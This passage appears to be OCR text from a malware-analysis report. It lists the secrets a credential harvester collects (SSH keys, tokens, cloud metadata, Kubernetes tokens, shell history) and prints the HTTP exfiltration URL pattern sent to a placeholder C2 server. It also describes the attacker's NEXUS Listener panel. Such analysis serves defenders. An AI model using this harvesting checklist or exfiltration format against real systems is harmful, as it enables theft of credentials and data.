
.env
environ / jsenv
Environment variables, including
files
authorized_keys
ssh
SSH private keys and
tokens
Pattern-matched tokens
history
Shell command history
cloud_meta
AWS/GCP/Azure metadata endpoints
k8s
Kubernetes service account tokens
docker
Container config files
cmdline / proc_all
Command lines of running processes
The data is sent to the C2 using HTTP requests of the form:
http://<C2_IP>:8080/h=<HOSTNAME>&l=
<PHASE>&id=<ID>
Copy
The phase name is embedded in the query string, so the attacker can
track harvesting progress in real time.
The NEXUS Listener C2
The attacker infrastructure was centered on a web-based admin
interface called NEXUS Listener (version 3 was observed).
Password-protected GUI
Dashboard of compromised hosts
Database search across stolen data by host and phase